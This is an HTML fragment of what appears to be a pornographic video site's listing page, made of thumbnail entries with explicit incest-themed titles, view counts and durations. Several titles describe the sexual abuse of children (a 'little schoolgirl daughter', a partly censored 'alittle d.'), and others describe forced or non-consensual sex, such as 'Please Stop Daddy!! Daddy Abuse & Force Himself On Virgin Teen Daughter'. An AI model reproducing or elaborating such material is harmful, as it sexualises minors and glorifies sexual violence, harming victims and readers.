                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:54</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638141656566/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1060adcdf6" src="/thumbs/566/3824942638141656566_0.jpg" alt="DADDY4K. Teen coquette sucks boner of old man who is her BFs father">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> DADDY4K. Teen coquette sucks boner of old man who is her BFs father</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 99</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 9:11</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640412370227/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10e8062533" src="/thumbs/227/3824942640412370227_0.jpg" alt="Young Son Fucks his Hot Mom in the Kitchen">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Young Son Fucks his Hot Mom in the Kitchen</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 170270</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:26</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732537347136/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb959689c40" src="/thumbs/136/2705852732537347136_0.jpg" alt="KOTB After Her Night Out Its Home To Fuck Daddy Again !">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> KOTB After Her Night Out Its Home To Fuck Daddy Again !</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 659</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 20:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637047206537/">
                                <div class="preview-img">
                                    <img data-sg="3514ed101f71d289" src="/thumbs/537/3824942637047206537_0.jpg" alt="pure family">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> pure family</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 124419</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 15:25</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/10114100835978747241/">
                                <div class="preview-img">
                                    <img data-sg="8c5c811f9efe9d69" src="/thumbs/241/10114100835978747241_0.jpg" alt="Brother in Charge- Aria Lee">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Brother in Charge- Aria Lee</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 157551</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:09</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13038334651114300544/">
                                <div class="preview-img">
                                    <img data-sg="b4f17848fe55a480" src="/thumbs/544/13038334651114300544_0.jpg" alt="Son cought his mother having sex with his friend">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Son cought his mother having sex with his friend</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 17224</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:03</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/903797753637060281/">
                                <div class="preview-img">
                                    <img data-sg="c8aef44b6553eb9" src="/thumbs/281/903797753637060281_0.jpg" alt="s. little schoolgirl daughter gets awakened by daddy's dick and loves it!">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> s. little schoolgirl daughter gets awakened by daddy's dick and loves it!</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 15661</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 14:12</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640313991652/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10e22901e4" src="/thumbs/652/3824942640313991652_0.jpg" alt="Mom encourages son &amp; daughter to keep it in the family">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mom encourages son &amp; daughter to keep it in the family</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 155799</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:07</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13786657757472225627/">
                                <div class="preview-img">
                                    <img data-sg="bf540c2f8203f95b" src="/thumbs/627/13786657757472225627_0.jpg" alt="incezt - real father and daughter - 3d porn comics incest - mother and son incest porn stories strip poker">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - real father and daughter - 3d porn comics incest - mother and son incest porn stories strip poker</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 45705</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:35</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637358761593/">
                                <div class="preview-img">
                                    <img data-sg="3514ed103203c679" src="/thumbs/593/3824942637358761593_0.jpg" alt="Daughter gets it in the ass 005">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Daughter gets it in the ass 005</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 207</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:09</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/18008884292291409299/">
                                <div class="preview-img">
                                    <img data-sg="f9ec68d943243593" src="/thumbs/299/18008884292291409299_0.jpg" alt="father and daughter explore the boundaries of taboo family porn with gusto. with their homemade videos showcasing the hottest oral and anal sex acts it's no wonder their incest scenes have achieved fame.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> father and daughter explore the boundaries of taboo family porn with gusto. with their homemade videos showcasing the hottest oral and anal sex acts it's no wonder their incest scenes have achieved fame.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 22265</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548756656123/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251fcef2ffb" src="/thumbs/123/1426482548756656123_0.jpg" alt="German MILF Marina Montana with pirced pussy pissing in public">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> German MILF Marina Montana with pirced pussy pissing in public</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 79</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:10</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/499071901827511642/">
                                <div class="preview-img">
                                    <img data-sg="6ed0f4021ceb55a" src="/thumbs/642/499071901827511642_0.jpg" alt="russian xxx with real incest involving hot girls and wives.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> russian xxx with real incest involving hot girls and wives.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 8714</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639116022710/">
                                <div class="preview-img">
                                    <img data-sg="3514ed109ac173b6" src="/thumbs/710/3824942639116022710_0.jpg" alt="mother son sex">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> mother son sex</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 229743</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 11:26</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/8542958311640442942/">
                                <div class="preview-img">
                                    <img data-sg="768eaf52684ca83e" src="/thumbs/942/8542958311640442942_0.jpg" alt="incezt - real brother and sister hiddend cam new video - norma bates porn sex incest - porn  incest movies">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - real brother and sister hiddend cam new video - norma bates porn sex incest - porn  incest movies</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 35601</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:13</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/10958551260530928385/">
                                <div class="preview-img">
                                    <img data-sg="9814984f80daeb01" src="/thumbs/385/10958551260530928385_0.jpg" alt="insext dad convensing his daughter 00892 - asian sex orgy family - filipino family sex">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> insext dad convensing his daughter 00892 - asian sex orgy family - filipino family sex</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 12869</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637786894633/">
                                <div class="preview-img">
                                    <img data-sg="3514ed104b889129" src="/thumbs/633/3824942637786894633_0.jpg" alt="Drunken Mom gets fucked">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Drunken Mom gets fucked</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 11962</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 11:02</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638601372446/">
                                <div class="preview-img">
                                    <img data-sg="3514ed107c14831e" src="/thumbs/446/3824942638601372446_0.jpg" alt="watch son try to breed mother-camstaboo.com">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> watch son try to breed mother-camstaboo.com</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 193275</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/16553602647211765192/">
                                <div class="preview-img">
                                    <img data-sg="e5ba35e72405edc8" src="/thumbs/192/16553602647211765192_0.jpg" alt="with my uncle .. first part I recorded it">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> with my uncle .. first part I recorded it</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2515</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:23</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639309927155/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10a65032f3" src="/thumbs/155/3824942639309927155_0.jpg" alt="Dad Dresses Up As Saint Nick &amp; Gives Daughter Some Dick- Ariana Marie">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Dad Dresses Up As Saint Nick &amp; Gives Daughter Some Dick- Ariana Marie</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 55550</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:05</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852733263068532/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb984aa3d74" src="/thumbs/532/2705852733263068532_0.jpg" alt="SKANDAL IN DER FAMILIE#11 - GERMAN - HARDCORE -B$R">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> SKANDAL IN DER FAMILIE#11 - GERMAN - HARDCORE -B$R</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 283</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 9:47</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942636989223785/">
                                <div class="preview-img">
                                    <img data-sg="3514ed101bfd1369" src="/thumbs/785/3824942636989223785_0.jpg" alt="Hot village girl getting fucked by uncle @ www.indian4u.ml">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hot village girl getting fucked by uncle @ www.indian4u.ml</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 115264</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:41</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856895292688935/">
                                <div class="preview-img">
                                    <img data-sg="1a44c7514691ca27" src="/thumbs/935/1892856895292688935_0.jpg" alt="Gorgeous mother fucked hard by young boy and squirts">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Gorgeous mother fucked hard by young boy and squirts</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 228677</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:45</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/14520516977965458401/">
                                <div class="preview-img">
                                    <img data-sg="c9833d422aa8e3e1" src="/thumbs/401/14520516977965458401_0.jpg" alt="Pregnent Daughter Back at home daddy does doggy fuck">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Pregnent Daughter Back at home daddy does doggy fuck</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 103940</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 15:18</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544719020560/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2510c45c210" src="/thumbs/560/1426482544719020560_0.jpg" alt="Teen fucked on holiday and hate patron s sister Devirginized For My">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Teen fucked on holiday and hate patron s sister Devirginized For My</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 57</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1313132711696693761/">
                                <div class="preview-img">
                                    <img data-sg="12392f3e77a07a01" src="/thumbs/761/1313132711696693761_0.jpg" alt="dadandgirl.com - Daddy fuck alittle d. when her s., sister see that but dont tell m.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> dadandgirl.com - Daddy fuck alittle d. when her s., sister see that but dont tell m.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 128265</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:44</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637916259841/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10533e8601" src="/thumbs/841/3824942637916259841_0.jpg" alt="Mom Cares for Tipsy Son Parts 1 &amp; 2">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mom Cares for Tipsy Son Parts 1 &amp; 2</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 193015</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:17</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640024369670/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10d0e5ba06" src="/thumbs/670/3824942640024369670_0.jpg" alt="What is the name of this movie">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> What is the name of this movie</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 159393</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:55</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638242913630/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1066b6dd5e" src="/thumbs/630/3824942638242913630_0.jpg" alt="3 Sisters Doing Sex With Brother in Kitchen At Own House, That&#039;s A Sweet n New Taste Adventure">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> 3 Sisters Doing Sex With Brother in Kitchen At Own House, That&#039;s A Sweet n New Taste Adventure</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 20405</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:20</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1349119878089189456/">
                                <div class="preview-img">
                                    <img data-sg="12b9096194eca850" src="/thumbs/456/1349119878089189456_0.jpg" alt="incezt - real mom-son - getting forced to fuck - family sex pornhub - incest guy cum cock in 2 pussy porn">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - real mom-son - getting forced to fuck - family sex pornhub - incest guy cum cock in 2 pussy porn</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 28485</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:42</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13097201410625120449/">
                                <div class="preview-img">
                                    <img data-sg="b5c29b4a800e28c1" src="/thumbs/449/13097201410625120449_0.jpg" alt="milf mother show step daughter how to fuck and cum">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> milf mother show step daughter how to fuck and cum</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 118013</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 14:38</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637697617495/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1046364e57" src="/thumbs/495/3824942637697617495_0.jpg" alt="My sister playing with me">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> My sister playing with me</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 150666</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 18:30</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1071877825634892156/">
                                <div class="preview-img">
                                    <img data-sg="ee013340f95f97c" src="/thumbs/156/1071877825634892156_0.jpg" alt="xhamster.com 4530075 teen fucking on cam with not her father">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> xhamster.com 4530075 teen fucking on cam with not her father</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 6777</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 23:13</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1160300083533746514/">
                                <div class="preview-img">
                                    <img data-sg="101a36c747e29152" src="/thumbs/514/1160300083533746514_0.jpg" alt="incestuous family where wives and daughters share a big cock for a steamy incest porn show. boobs, tit sucking and ass fucking explode in the hot taboo sex scene.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incestuous family where wives and daughters share a big cock for a steamy incest porn show. boobs, tit sucking and ass fucking explode in the hot taboo sex scene.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 8902</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:48</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/239689446433124542/">
                                <div class="preview-img">
                                    <img data-sg="3538c48170e70be" src="/thumbs/542/239689446433124542_0.jpg" alt="SweetSinner Babe Fucks her BFs Daddy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> SweetSinner Babe Fucks her BFs Daddy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 127</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:23</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/7378475832434582110/">
                                <div class="preview-img">
                                    <img data-sg="66659cad4011625e" src="/thumbs/110/7378475832434582110_0.jpg" alt="incezt - bro and sis homemade real sex video - 3d sex family - family breeding porn">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - bro and sis homemade real sex video - 3d sex family - family breeding porn</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2218</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 18:31</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/17694808131296190631/">
                                <div class="preview-img">
                                    <img data-sg="f590963e8a9a60a7" src="/thumbs/631/17694808131296190631_0.jpg" alt="Porn casting for amateur old man fucking young Erica Fontes">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Porn casting for amateur old man fucking young Erica Fontes</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 68</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:30</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/16315244212653956410/">
                                <div class="preview-img">
                                    <img data-sg="e26b642b66fc9d3a" src="/thumbs/410/16315244212653956410_0.jpg" alt="INCESTI ITALIANI - La zia troia scopa nipote - i. aunt nephew fucks slut">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> INCESTI ITALIANI - La zia troia scopa nipote - i. aunt nephew fucks slut</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 188</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:02</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958836006440861/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33e7d34cf9d" src="/thumbs/861/13554958836006440861_0.jpg" alt="Risky relations between Maddy Oreilly and Darla Crane">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Risky relations between Maddy Oreilly and Darla Crane</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 108</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852733818118703/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9a5bfa22f" src="/thumbs/703/2705852733818118703_0.jpg" alt="Family Affair 2">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Family Affair 2</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 171744</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 15:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637729386863/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10481b116f" src="/thumbs/863/3824942637729386863_0.jpg" alt="Father Fucking Daughter">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Father Fucking Daughter</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 153349</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:35</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640429791595/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10e90ff96b" src="/thumbs/595/3824942640429791595_0.jpg" alt="Please Stop Daddy!! Daddy Abuse &amp; Force Himself On Virgin Teen Daughter">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Please Stop Daddy!! Daddy Abuse &amp; Force Himself On Virgin Teen Daughter</div>
                            </a>
